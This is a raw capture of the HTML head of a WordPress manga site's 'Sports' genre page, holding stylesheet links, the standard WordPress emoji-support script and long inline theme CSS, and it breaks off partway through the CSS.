

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pianmanga.me/manga-genre/sports/
body_size: 21743
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://pianmanga.me/xmlrpc.php">

	

	<title>Sports &#8211; Pian Manga</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Pian Manga &raquo; Feed" href="https://pianmanga.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pian Manga &raquo; Comments Feed" href="https://pianmanga.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pian Manga &raquo; Sports Manga Genre Feed" href="https://pianmanga.me/manga-genre/sports/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pianmanga.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://pianmanga.me/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://pianmanga.me/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pianmanga.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct-shortcode-css' href='https://pianmanga.me/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://pianmanga.me/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://pianmanga.me/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://pianmanga.me/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css' href='https://pianmanga.me/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://pianmanga.me/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://pianmanga.me/wp-content/themes/madara/js/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://pianmanga.me/wp-content/themes/madara/js/slick/slick-theme.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css' href='https://pianmanga.me/wp-content/themes/madara/css/loaders.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css' href='https://pianmanga.me/wp-content/themes/madara/style.css?ver=1.6.6' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
.c-blog__heading.style-2 i {
						  background: -webkit-linear-gradient(left, #beb4de 40%,#eabee7);
						  background: -o-linear-gradient(right, #beb4de 40%,#eabee7);
						  background: -moz-linear-gradient(right, #beb4de 40%,#eabee7);
						  background: linear-gradient(to right, #beb4de 40%,#eabee7);
					 ;}.c-blog__heading.style-2 i:after, .settings-page .nav-tabs-wrap ul.nav-tabs li.active:after { border-left-color: #eabee7 ; }.site-header .main-navigation.style-1, .widget-heading, .widget.background:after, .c-blog__heading.style-2 i, .tab-wrap .c-nav-tabs ul.c-tabs-content li.active a:after, .tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a:after, .tab-wrap .c-nav-tabs ul.c-tabs-content li a:after, .related-heading.font-nav, .c-blog__heading.style-3, .settings-page .nav-tabs-wrap ul.nav-tabs li.active a, .off-canvas {
						  background: -webkit-linear-gradient(left, #beb4de 40%,#eabee7);
						  background: -o-linear-gradient(right, #beb4de 40%,#eabee7);
						  background: -moz-linear-gradient(right, #beb4de 40%,#eabee7);
						  background: linear-gradient(to right, #beb4de 40%,#eabee7);
					 ;}.widget-heading:after, .related-heading.font-nav:after, .genres_wrap .c-blog__heading.style-3.active:after { border-top-color: #beb4de ;}body.modal-open .modal .modal-content a:hover, .tab-wrap .c-nav-tabs ul.c-tabs-content li.active a, .tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a, body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a:hover, body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content.release-year a:hover, .c-blog-post .entry-header .entry-meta .post-on:before, .manga-slider .slider__container .slick-dots li.slick-active button:before, .manga-slider .slider__container .slick-dots li button:hover:before, body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon a i, body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon a i, body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail a i, body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail a i, body.manga-page .profile-manga .post-title a, body.manga-page .content-readmore:hover, body.text-ui-light.manga-page .content-readmore:hover, .genres_wrap .genres__collapse .genres ul li a:hover, .genres_wrap .genres__collapse .genres ul li a:hover:before, .c-blog-post .entry-header .entry-meta .post-on .posted-on a:hover, body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox label:hover, .site-header .main-navigation .search-navigation .menu-search .open-search-main-menu, .c-btn.c-btn_style-2, body.search .c-search-header__wrapper .search-content .btn-search-adv, body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a, body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a, .widget.c-released .released-item-wrap ul.list-released li a:hover, body.manga-page .profile-manga .post-title h1, .genres_wrap .genres__collapse #genres ul li:hover a, .genres_wrap .genres__collapse #genres ul li:hover a:before, input[type=checkbox]:checked + label:before, input[type=radio]:checked + label:before, .genres_wrap a.btn-genres, .c-breadcrumb .breadcrumb li a:hover, body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_genres .summary-content, body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .vol a:hover, #hover-infor .item_thumb .post-title a, body.manga-page .version-chap:before, body.manga-page .content-readmore:hover, body.manga-page .chapter-readmore:hover, .icon-load-info, .c-blog-post .entry-header .entry-meta .post-on .c-blog__date .post-category a:hover, .woocommerce ul.products li.product .price, .woocommerce div.entry-summary p.price, .woocommerce div.entry-summary form.cart .variations .label, .woocommerce div.entry-summary form.cart .quantity-text, .widget_product_categories .product-categories li a:hover, .woocommerce ul.products li.product h2:hover, .woocommerce .c-woo-breadcrumb a:hover, .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu a:hover, .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li:hover > a, .settings-page .action i.ion-ios-close:hover:before, .settings-page .list-chapter .chapter-item a:hover, .settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span a, .settings-page .nav-tabs-wrap ul.nav-tabs li:not(.active):hover a, .main-color,
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children.active > a,.woocommerce .woocommerce-ordering:after,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a:hover, body.text-ui-light .settings-page .list-chapter .chapter-item .chapter a:hover,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a:hover			{ color: #beb4de ;}.c-blog__heading.style-2 i:after{border-right-color:#beb4de !important}body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover, .text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a:hover,#hover-infor .item_thumb .post-title a{color: #FFFFFF}.navigation-ajax .load-ajax:not(.show-loading):hover, body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap .sub-chap > li:before, .shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap .sub-chap > li:before, .c-wg-button-wrap .btn:hover, body.manga-page .page-content-listing.single-page .listing-chapters_wrap ul.main.version-chap .wp-manga-chapter:before, .site-header .search-main-menu form input[type=submit], .form-submit input[type=submit], #comments.comments-area #respond.comment-respond .comment-form .form-submit #submit, .c-btn.c-btn_style-1, .settings-page input[type="submit"], .settings-page .remove-all #delete-bookmark-manga, body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter:before, .woocommerce ul.products li.product .button, .woocommerce span.onsale, .woocommerce .widget_price_filter .price_slider_amount .button:not(:hover), .woocommerce .woocommerce-pagination .page-numbers li span.current, .woocommerce .woocommerce-pagination .page-numbers li .prev:hover, .woocommerce .woocommerce-pagination .page-numbers li .next:hover, .woocommerce div.entry-summary form.cart .single_add_to_cart_button,.post-password-form input[name="Submit"] { background: #beb4de ;}.navigation-ajax .load-ajax:not(.show-loading):hover, .popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a:hover, body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed, .c-btn.c-btn_style-2, body.search .c-search-header__wrapper .search-content .btn-search-adv, .genres_wrap a.btn-genres, .wpcf7-validation-errors, .text-ui-light.woocommerce-page input[type="text"]:focus, .text-ui-light.woocommerce-page input[type="email"]:focus, .text-ui-light.woocommerce-page input[type="search"]:focus, .text-ui-light.woocommerce-page input[type="url"]:focus, .text-ui-light.woocommerce-page input[type="password"]:focus, .text-ui-light.woocommerce-page input[type="tel"]:focus, .text-ui-light.woocommerce-page .input-text:focus, .text-ui-light.woocommerce-page input[type="text"]:active, .text-ui-light.woocommerce-page input[type="email"]:active, .text-ui-light.woocommerce-page input[type="search"]:active, .text-ui-light.woocommerce-page input[type="url"]:active, .text-ui-light.woocommerce-page input[type="password"]:active, .text-ui-light.woocommerce-page input[type="tel"]:active, .text-ui-light.woocommerce-page .input-text:active, .text-ui-light.woocommerce-page input[type="text"]:hover, .text-ui-light.woocommerce-page input[type="email"]:hover, .text-ui-light.woocommerce-page input[type="search"]:hover, .text-ui-light.woocommerce-page input[type="url"]:hover, .text-ui-light.woocommerce-page input[type="password"]:hover, .text-ui-light.woocommerce-page input[type="tel"]:hover, .text-ui-light.woocommerce-page .input-text:hover, .text-ui-light.woocommerce-page select.orderby:hover  { border-color: #beb4de ;}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list > li.menu-item-has-children > ul.sub-menu, .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu { border-bottom-color: #beb4de ;}.widget.widget_tag_cloud .tag-cloud-link:hover, body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter:hover, .popular-slider .slider__container .slider__item .slider__content 